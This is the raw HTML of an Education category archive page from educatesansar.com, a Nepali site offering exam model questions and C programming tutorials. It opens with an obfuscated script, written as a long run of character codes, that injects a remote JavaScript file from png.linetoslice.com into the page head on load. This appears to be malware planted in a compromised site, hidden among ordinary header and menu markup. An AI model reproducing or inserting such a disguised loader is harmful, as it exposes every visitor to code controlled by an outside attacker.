,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><link rel="icon" href="https://educatesansar.com/wp-content/uploads/2017/09/cropped-eslogo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://educatesansar.com/wp-content/uploads/2017/09/cropped-eslogo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://educatesansar.com/wp-content/uploads/2017/09/cropped-eslogo-180x180.png" />
<meta name="msapplication-TileImage" content="https://educatesansar.com/wp-content/uploads/2017/09/cropped-eslogo-270x270.png" />
</head>
<body class="archive paged category category-education category-1679 paged-2 category-paged-2 thb-boxed-on thb_ads_header_mobile_off thb-lightbox-on thb-capitalize-on thb-dark-mode-off thb-header-style2 thb-title-underline-hover">
<div id="wrapper" class="open">

	<!-- Start Content Container -->
	<div id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		<!-- Start Fixed Header -->
<div class="subheader fixed light">
	<div class="row hide-for-large mobile-fixed-header align-middle">
		<div class="small-2 columns text-left mobile-icon-holder">
				<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
			</div>
		<div class="small-8 large-4 columns logo">
			<a href="https://educatesansar.com/" class="logolink">
				<img src="http://educatesansar.com/wp-content/uploads/2017/09/eslogosmallblack.png" class="logoimg" alt="Educate Sansar"/>
			</a>
		</div>
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://educatesansar.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

				</div>
		</div>
	</div>
	<div class="row full-width-row show-for-large">
				<div class="small-12 large-3 columns logo small-only-text-center">
				<a href="https://educatesansar.com/" class="logolink">
					<img src="http://educatesansar.com/wp-content/uploads/2017/09/eslogosmallblack.png" class="logoimg" alt="Educate Sansar"/>
				</a>
			</div>
			<div class="large-6 columns text-center">
				<nav class="menu-holder menu-dark">
									<ul id="menu-exam-results" class="sf-menu"><li id="menu-item-7844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7844"><a href="http://educatesansar.com">Home</a></li>
<li id="menu-item-8596" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-8596 menu-item-mega-parent menu-item-category-66"><a href="https://educatesansar.com/category/general/">Blog</a>
<div class="thb_mega_menu_holder style2"><div class="row"><div class="small-12 columns">

<ul class="sub-menu thb_mega_menu">
	<li id="menu-item-8871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8871 menu-item-category-66"><a href="https://educatesansar.com/category/general/">General</a></li>
	<li id="menu-item-8623" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-item-8623 menu-item-category-1679"><a href="https://educatesansar.com/category/education/">Education</a>
	<ul class="sub-menu ">
		<li id="menu-item-8622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8622 menu-item-category-62"><a href="https://educatesansar.com/category/edubiographies/">EduBiographies</a></li>
		<li id="menu-item-8624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8624 menu-item-category-1680"><a href="https://educatesansar.com/category/art-and-culture/">Art and Culture</a></li>
	</ul>
</li>
	<li id="menu-item-8598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8598 menu-item-category-69"><a href="https://educatesansar.com/category/model-questions/">Model Questions</a>
	<ul class="sub-menu ">
		<li id="menu-item-8599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8599 menu-item-category-71"><a href="https://educatesansar.com/category/model-questions/slc/">SLC</a></li>
		<li id="menu-item-8643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8643 menu-item-category-83"><a href="https://educatesansar.com/category/model-questions/hseb-2/">HSEB (+2)</a></li>
		<li id="menu-item-8671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8671 menu-item-category-1682"><a href="https://educatesansar.com/category/bachelor/">Bachelor</a></li>
		<li id="menu-item-8647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8647 menu-item-category-84"><a href="https://educatesansar.com/category/model-questions/masters/">Masters</a></li>
	</ul>
</li>
</ul>
<div class="category-children cf"><div class="row "><div class="small-12 medium-6 large-3 columns"><div class="post style1 style1-meta no-cat post-3833 type-post status-publish format-standard hentry category-english-grade-11 category-grade-11 category-hseb-2 category-model-questions tag-education tag-english tag-hseb tag-hseb-exam tag-model-questions tag-nepal">
		<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/hseb-model-question-set-1-english-grade-11/" title="HSEB Model Question Set 1 (English) &#8211; Grade 11">HSEB Model Question Set 1 (English) &#8211; Grade 11</a></h6>	</header>
		<aside class="post-bottom-meta">
				<div class="">
			<img alt='' src='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/sagunraj/" title="Posts by Sagun Raj Lage" rel="author">Sagun Raj Lage</a></strong>
						<div class="time">May 25, 2015</div>
							<span class="comment">
				<a href="https://educatesansar.com/hseb-model-question-set-1-english-grade-11/#respond" title="HSEB Model Question Set 1 (English) &#8211; Grade 11">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
	</div></div><div class="small-12 medium-6 large-3 columns"><div class="post style1 style1-meta no-cat post-3790 type-post status-publish format-standard hentry category-model-questions category-science category-slc">
		<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/slc-model-question-set-7-science/" title="SLC Model Question Set 7 (Science)">SLC Model Question Set 7 (Science)</a></h6>	</header>
		<aside class="post-bottom-meta">
				<div class="">
			<img alt='' src='https://secure.gravatar.com/avatar/f790b6a8463d0592613b17f180b4fa65?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f790b6a8463d0592613b17f180b4fa65?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/hacker/" title="Posts by Jibesh Sitikhu" rel="author">Jibesh Sitikhu</a></strong>
						<div class="time">January 20, 2015</div>
							<span class="comment">
				<a href="https://educatesansar.com/slc-model-question-set-7-science/#respond" title="SLC Model Question Set 7 (Science)">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
	</div></div><div class="small-12 medium-6 large-3 columns"><div class="post style1 style1-meta no-cat post-3782 type-post status-publish format-standard hentry category-accountancy category-model-questions category-slc">
		<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/slc-model-question-set-5-accountancy/" title="SLC Model Question Set 5 (Accountancy)">SLC Model Question Set 5 (Accountancy)</a></h6>	</header>
		<aside class="post-bottom-meta">
				<div class="">
			<img alt='' src='https://secure.gravatar.com/avatar/f790b6a8463d0592613b17f180b4fa65?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f790b6a8463d0592613b17f180b4fa65?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/hacker/" title="Posts by Jibesh Sitikhu" rel="author">Jibesh Sitikhu</a></strong>
						<div class="time">January 14, 2015</div>
							<span class="comment">
				<a href="https://educatesansar.com/slc-model-question-set-5-accountancy/#respond" title="SLC Model Question Set 5 (Accountancy)">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
	</div></div><div class="small-12 medium-6 large-3 columns"><div class="post style1 style1-meta no-cat post-3775 type-post status-publish format-standard hentry category-english category-model-questions category-slc">
		<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/slc-model-question-set-5-english/" title="SLC Model Question Set 5 (English)">SLC Model Question Set 5 (English)</a></h6>	</header>
		<aside class="post-bottom-meta">
				<div class="">
			<img alt='' src='https://secure.gravatar.com/avatar/f790b6a8463d0592613b17f180b4fa65?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f790b6a8463d0592613b17f180b4fa65?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/hacker/" title="Posts by Jibesh Sitikhu" rel="author">Jibesh Sitikhu</a></strong>
						<div class="time">January 3, 2015</div>
							<span class="comment">
				<a href="https://educatesansar.com/slc-model-question-set-5-english/#respond" title="SLC Model Question Set 5 (English)">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
	</div></div></div></div></div></div></div></li>
<li id="menu-item-8593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8593"><a href="https://educatesansar.com/exam-results/">SEE Result / Secondary Education Examination Result</a>


<ul class="sub-menu ">
	<li id="menu-item-8594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8594"><a href="http://educatesansar.com/exam-results/">SEE Result</a></li>
</ul>
</li>
<li id="menu-item-8078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8078 menu-item-mega-parent menu-item-category-1531"><a href="https://educatesansar.com/category/tutorials/">Tutorials</a>
<div class="thb_mega_menu_holder style2"><div class="row"><div class="small-12 columns">

<ul class="sub-menu thb_mega_menu">
	<li id="menu-item-8077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8077 menu-item-category-1532"><a href="https://educatesansar.com/category/tutorials/c-programming/">Fundamentals of C Programming</a></li>
</ul>
<div class="category-children cf"><div class="row "><div class="small-12 medium-6 large-3 columns"><div class="post style1 style1-meta no-cat post-8233 type-post status-publish format-standard has-post-thumbnail hentry category-c-programming category-tutorials tag-assignment-operators tag-c-programming tag-c-programming-tutorials tag-compound-assignment-operators tag-computer-science tag-information-technology tag-simple-assignment-operators tag-tutorials">
		<figure class="post-gallery">
		<a href="https://educatesansar.com/assignment-operators-c-programming/" rel="bookmark" title="Assignment Operators in C Programming">
			<img width="450" height="450" src="https://educatesansar.com/wp-content/uploads/2017/09/1600.png" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="assignment operators in C programming" decoding="async" sizes="(max-width: 450px) 100vw, 450px" data-src="https://educatesansar.com/wp-content/uploads/2017/09/1600.png" data-sizes="auto" data-srcset="https://educatesansar.com/wp-content/uploads/2017/09/1600.png 550w, https://educatesansar.com/wp-content/uploads/2017/09/1600-300x300.png 300w" />					</a>
	</figure>
		<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/assignment-operators-c-programming/" title="Assignment Operators in C Programming">Assignment Operators in C Programming</a></h6>	</header>
		<aside class="post-bottom-meta">
				<div class="">
			<img alt='' src='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/sagunraj/" title="Posts by Sagun Raj Lage" rel="author">Sagun Raj Lage</a></strong>
						<div class="time">November 4, 2017</div>
							<span class="comment">
				<a href="https://educatesansar.com/assignment-operators-c-programming/#respond" title="Assignment Operators in C Programming">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
	</div></div><div class="small-12 medium-6 large-3 columns"><div class="post style1 style1-meta no-cat post-8231 type-post status-publish format-standard has-post-thumbnail hentry category-c-programming category-tutorials tag-arithmetic-operators tag-c-programming tag-computer-science tag-information-technology tag-operating-system tag-operations tag-operators tag-programming tag-tutorials">
		<figure class="post-gallery">
		<a href="https://educatesansar.com/operators-description-arithmetic-operators/" rel="bookmark" title="Operators and Description of Arithmetic Operators">
			<img width="450" height="450" src="https://educatesansar.com/wp-content/uploads/2017/09/1600.png" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="assignment operators in C programming" decoding="async" sizes="(max-width: 450px) 100vw, 450px" data-src="https://educatesansar.com/wp-content/uploads/2017/09/1600.png" data-sizes="auto" data-srcset="https://educatesansar.com/wp-content/uploads/2017/09/1600.png 550w, https://educatesansar.com/wp-content/uploads/2017/09/1600-300x300.png 300w" />					</a>
	</figure>
		<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/operators-description-arithmetic-operators/" title="Operators and Description of Arithmetic Operators">Operators and Description of Arithmetic Operators</a></h6>	</header>
		<aside class="post-bottom-meta">
				<div class="">
			<img alt='' src='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/sagunraj/" title="Posts by Sagun Raj Lage" rel="author">Sagun Raj Lage</a></strong>
						<div class="time">November 3, 2017</div>
							<span class="comment">
				<a href="https://educatesansar.com/operators-description-arithmetic-operators/#respond" title="Operators and Description of Arithmetic Operators">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
	</div></div><div class="small-12 medium-6 large-3 columns"><div class="post style1 style1-meta no-cat post-8226 type-post status-publish format-standard has-post-thumbnail hentry category-c-programming category-tutorials tag-c-programming tag-c-programming-tutorials tag-computer-science tag-escape-sequences tag-expressions tag-information-technology tag-programming tag-programming-tutorials tag-tutorials">
		<figure class="post-gallery">
		<a href="https://educatesansar.com/expressions-escape-sequences-c/" rel="bookmark" title="Expressions and Escape Sequences in C">
			<img width="640" height="224" src="https://educatesansar.com/wp-content/uploads/2017/09/c-min.png" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 640px) 100vw, 640px" data-src="https://educatesansar.com/wp-content/uploads/2017/09/c-min.png" data-sizes="auto" data-srcset="https://educatesansar.com/wp-content/uploads/2017/09/c-min.png 770w, https://educatesansar.com/wp-content/uploads/2017/09/c-min-768x269.png 768w" />					</a>
	</figure>
		<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/expressions-escape-sequences-c/" title="Expressions and Escape Sequences in C">Expressions and Escape Sequences in C</a></h6>	</header>
		<aside class="post-bottom-meta">
				<div class="">
			<img alt='' src='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/sagunraj/" title="Posts by Sagun Raj Lage" rel="author">Sagun Raj Lage</a></strong>
						<div class="time">October 30, 2017</div>
							<span class="comment">
				<a href="https://educatesansar.com/expressions-escape-sequences-c/#respond" title="Expressions and Escape Sequences in C">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
	</div></div><div class="small-12 medium-6 large-3 columns"><div class="post style1 style1-meta no-cat post-8223 type-post status-publish format-standard has-post-thumbnail hentry category-c-programming category-tutorials tag-c-programming tag-computer-science tag-const tag-constants tag-data-type tag-define tag-float tag-information-technology tag-int tag-symbolic-constant tag-void">
		<figure class="post-gallery">
		<a href="https://educatesansar.com/symbolic-constants-c/" rel="bookmark" title="Symbolic Constants in C">
			<img width="450" height="450" src="https://educatesansar.com/wp-content/uploads/2017/09/1600.png" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="assignment operators in C programming" decoding="async" sizes="(max-width: 450px) 100vw, 450px" data-src="https://educatesansar.com/wp-content/uploads/2017/09/1600.png" data-sizes="auto" data-srcset="https://educatesansar.com/wp-content/uploads/2017/09/1600.png 550w, https://educatesansar.com/wp-content/uploads/2017/09/1600-300x300.png 300w" />					</a>
	</figure>
		<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/symbolic-constants-c/" title="Symbolic Constants in C">Symbolic Constants in C</a></h6>	</header>
		<aside class="post-bottom-meta">
				<div class="">
			<img alt='' src='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/sagunraj/" title="Posts by Sagun Raj Lage" rel="author">Sagun Raj Lage</a></strong>
						<div class="time">October 26, 2017</div>
							<span class="comment">
				<a href="https://educatesansar.com/symbolic-constants-c/#respond" title="Symbolic Constants in C">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
	</div></div></div></div></div></div></div></li>
<li id="menu-item-8254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8254 menu-item-category-1585"><a href="https://educatesansar.com/category/share-market/">Share Market</a>


<ul class="sub-menu ">
	<li id="menu-item-8320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8320 menu-item-category-1603"><a href="https://educatesansar.com/category/share-market/share-news/">Share News</a></li>
</ul>
</li>
<li id="menu-item-8630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8630 menu-item-category-1681"><a href="https://educatesansar.com/category/health-and-lifestyle/">Health and Lifestyle</a></li>
<li id="menu-item-7845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7845"><a href="https://educatesansar.com/sitemap/">Sitemap</a></li>
<li id="menu-item-8621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8621 menu-item-category-73"><a href="https://educatesansar.com/category/tech-news/">Tech-News</a>


<ul class="sub-menu ">
	<li id="menu-item-8639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8639 menu-item-category-74"><a href="https://educatesansar.com/category/tips-and-tricks/">Tips and Tricks</a></li>
</ul>
</li>
</ul>								</nav>
			</div>
			<div class="large-3 columns">
				<ul class="sf-menu right-menu text-right">
											<li>	<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://educatesansar.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

	</li>				</ul>
			</div>
		</div>
</div>
<!-- End Fixed Header -->
<!-- Start Header -->
<header class="header style2 boxed dark">
	<div class="row align-center">
		<div class="small-2 columns mobile-icon-holder">
				<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
			</div>
		<div class="small-8 columns logo">
			<a href="https://educatesansar.com/" class="logolink">
				<img src="http://educatesansar.com/wp-content/uploads/2017/09/eslogosmallblack.png" class="logoimg" alt="Educate Sansar"/>
			</a>
		</div>
		<div class="small-2 columns mobile-share-holder">
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://educatesansar.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

			</div>
	</div>
	<div class="row full-width-row no-padding no-row-padding">
		<div class="small-12 columns">
			<nav class="menu-holder style2 text-center cf dark menu-dark" id="menu_width">
									<ul id="menu-exam-results-1" class="sf-menu style2"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7844"><a href="http://educatesansar.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-8596 menu-item-mega-parent menu-item-category-66"><a href="https://educatesansar.com/category/general/">Blog</a>
<div class="thb_mega_menu_holder style2"><div class="row"><div class="small-12 columns">

<ul class="sub-menu thb_mega_menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8871 menu-item-category-66"><a href="https://educatesansar.com/category/general/">General</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-item-8623 menu-item-category-1679"><a href="https://educatesansar.com/category/education/">Education</a>
	<ul class="sub-menu ">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8622 menu-item-category-62"><a href="https://educatesansar.com/category/edubiographies/">EduBiographies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8624 menu-item-category-1680"><a href="https://educatesansar.com/category/art-and-culture/">Art and Culture</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8598 menu-item-category-69"><a href="https://educatesansar.com/category/model-questions/">Model Questions</a>
	<ul class="sub-menu ">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8599 menu-item-category-71"><a href="https://educatesansar.com/category/model-questions/slc/">SLC</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8643 menu-item-category-83"><a href="https://educatesansar.com/category/model-questions/hseb-2/">HSEB (+2)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8671 menu-item-category-1682"><a href="https://educatesansar.com/category/bachelor/">Bachelor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8647 menu-item-category-84"><a href="https://educatesansar.com/category/model-questions/masters/">Masters</a></li>
	</ul>
</li>
</ul>
<div class="category-children cf"><div class="row "><div class="small-12 medium-6 large-3 columns"><div class="post style1 style1-meta no-cat post-3833 type-post status-publish format-standard hentry category-english-grade-11 category-grade-11 category-hseb-2 category-model-questions tag-education tag-english tag-hseb tag-hseb-exam tag-model-questions tag-nepal">
		<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/hseb-model-question-set-1-english-grade-11/" title="HSEB Model Question Set 1 (English) &#8211; Grade 11">HSEB Model Question Set 1 (English) &#8211; Grade 11</a></h6>	</header>
		<aside class="post-bottom-meta">
				<div class="">
